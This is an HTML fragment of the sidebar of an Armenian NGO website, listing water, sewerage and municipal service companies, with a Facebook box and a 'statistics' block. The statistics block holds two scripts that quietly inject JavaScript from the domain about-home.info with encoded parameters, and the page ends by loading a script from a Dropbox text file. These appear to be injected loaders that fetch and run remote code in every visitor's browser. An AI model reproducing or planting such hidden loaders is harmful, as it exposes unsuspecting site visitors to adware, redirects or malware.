						<a href="/publ/news/armenian_water_sewerage_company/3" class="catName">&quot;ՀայՋրմուղԿոյուղի&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/publ/news/yerevan_water/4" class="catName">&quot;Երևան Ջուր&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/publ/news/aeg_service/7" class="catName">&quot;Էյ Ի Ջի Սերվիս&quot; ՍՊԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/publ/news/shirak_water_sewerage_company/8" class="catName">&quot;ՇիրակՋրմուղկոյուղի&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/publ/news/lori_water_sewerage_company/9" class="catName">&quot;ԼոռիՋրմուղկոյուղի&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/publ/news/nor_akunq_water_sewerage_company/10" class="catName">&quot;Նոր Ակունք&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/publ/news/bazmabnakaran_shenqeri_karavarum/13" class="catName">Բազմաբնակարան շենքերի կառավարում</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/publ/news/aghbahanutyun_sanitarakan_maqrum/14" class="catName">Աղբահանություն և սանիտարական մաքրում</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/publ/news/teghakan_inqnakaravarman_marminner/15" class="catName">Տեղական ինքնակառավարման մարմիններ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table></font><!-- </bc> --></td></tr>
<tr><td bgcolor="#e9ecf5"><img src="/.s/t/121/11.gif" border="0" width="190" height="21"></td></tr>
</tbody></table>
<div style="padding: 3px;"></div>
<!-- </block1996> -->

<!-- <block333> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tbody><tr><td>
<table bgcolor="#e9ecf5" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="2%"><img src="/.s/t/121/3.gif" border="0" width="11" height="21"></td>
<td background="/.s/t/121/4.gif" width="70%"><div class="blockTitle"><!-- <bt> -->Մենք Facbook-ում<!-- </bt> --></div></td>
<td width="28%"><img src="/.s/t/121/10.gif" border="0" width="54" height="21"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr><td class="topBorder" style="padding: 3px;" bgcolor="#f4f4f4"><!-- <bc> --><div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/BKAM.NGO" width="182" show_faces="true" border_color="" stream="false" header="false"></fb:like-box><!-- </bc> --></td></tr>
<tr><td bgcolor="#e9ecf5"><img src="/.s/t/121/11.gif" border="0" width="190" height="21"></td></tr>
</tbody></table>
<div style="padding: 3px;"></div>
<!-- </block333> -->

<!-- <block3504> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tbody><tr><td>
<table bgcolor="#e9ecf5" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="2%"><img src="/.s/t/121/3.gif" border="0" width="11" height="21"></td>
<td background="/.s/t/121/4.gif" width="70%"><div class="blockTitle"><!-- <bt> -->Վիճակագրություն<!-- </bt> --></div></td>
<td width="28%"><img src="/.s/t/121/10.gif" border="0" width="54" height="21"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr><td class="topBorder" style="padding: 3px;" bgcolor="#f4f4f4"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>

<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td bgcolor="#e9ecf5"><img src="/.s/t/121/11.gif" border="0" width="190" height="21"></td></tr>
</tbody></table>
<div style="padding: 3px;"></div>
<!-- </block3504> -->
<!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script></body>
</html>


<!-- 0.09008 (s727) -->